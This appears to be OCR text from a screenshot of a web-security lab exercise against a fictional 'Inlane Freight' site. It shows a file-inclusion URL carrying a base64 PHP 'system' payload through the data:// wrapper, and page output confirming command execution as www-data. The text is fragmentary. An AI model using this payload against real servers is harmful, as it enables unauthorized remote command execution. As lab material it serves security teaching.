 http://<SERVER_IP>:<PORT>/index.php?language=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWy
Inlane Freight Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More